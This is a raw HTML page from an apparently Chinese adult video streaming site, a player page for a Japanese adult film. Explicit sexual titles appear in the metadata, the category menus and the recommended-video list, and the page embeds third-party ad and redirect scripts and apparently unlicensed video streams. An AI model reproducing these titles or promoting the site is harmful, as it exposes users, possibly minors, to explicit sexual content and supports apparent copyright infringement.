

--- FILE ---
content_type: text/html
request_url: https://bb147.com/play/index44722-0-0.html
body_size: 3884
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=44722;var seaplaylink="/play/index44722-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            社畜OL每天排解压力的方法，就是瞒着公司把体内排出。青空光 青空光 STARS-743-C.
        </title>
        <meta name="keywords" content="社畜OL每天排解压力的方法，就是瞒着公司把体内排出。青空光 青空光 STARS-743-C." />
        <meta name="description" content="社畜OL每天排解压力的方法，就是瞒着公司把体内排出。青空光 青空光 STARS-743-C." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;社畜OL每天排解压力的方法，就是瞒着公司把体内排出。青空光 青空光 STARS-743-C.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250411/7TzGxJOc/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250411/7TzGxJOc/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250411/7TzGxJOc/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index46697-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250424-1/b98b7cd9835ba31b2a2fd93dc8b12d4d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                父亲，对不起。请原谅成..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index42315-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250326-1/2251ebe6835dbd63732ec887165f51e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【屁股太大了好难为情】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2862-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240611-1/cef18b1862e36d3868da356b14d10f8a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                交換！ラブラブカップル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24655-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/09d88b5599a5b4c7046939e2649b5688.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NHDTA805中文字..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7053-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240711-1/34409ec6447df00233194045e4902bce.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MEYD-876-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9766-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240731-1/5519fd1bf75c1135c7cd7bb7ba3b99bd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAB-161-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28765-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241226-1/1aae794264da867cc9a62252d1415afc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUNY020乳首がも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26136-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241209-1/7732af3c3eac35b4399689c6770f35c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUFE117 (HD..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34728-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250202-1/bc97f6f101d9ffc49a839d9951125631.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                あなた、许して…。年下..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index63368-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250802-1/ba397d6908a643f489f38c179a44d8c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SAME141..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45259-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/d0ff270c3c58bbeda1c88011cc6a5706.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                十名男人VS丰满G罩杯..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64620-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250809-1/c2b02c65f2c8e3e3774791f515d065b9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SKMJ613..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"69669992a40d4cfaa8f0098c0128db95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>